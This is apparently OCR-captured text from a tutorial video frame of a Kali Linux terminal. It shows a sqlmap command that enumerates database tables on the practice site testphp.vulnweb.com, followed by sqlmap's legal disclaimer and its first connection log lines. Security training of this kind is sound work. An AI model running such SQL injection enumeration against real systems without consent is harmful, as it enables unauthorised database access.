 GitHub - sqlmapproject/... kali@kali: ~ 02:00 PM 57%
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
[*] ending @ 13:59:55 /2021-05-29/
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/search.php?test=query -D acuart --tab
les
H
{1.5.2#stable}
V...
http://sqlmap.org
KALI
BY OFFENSIVE SECURITY
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:00:48 /2021-05-29/
[14:00:49] [INFO] resuming back-end DBMS 'mysql'
[14:00:49] [INFO] testing connection to the target URL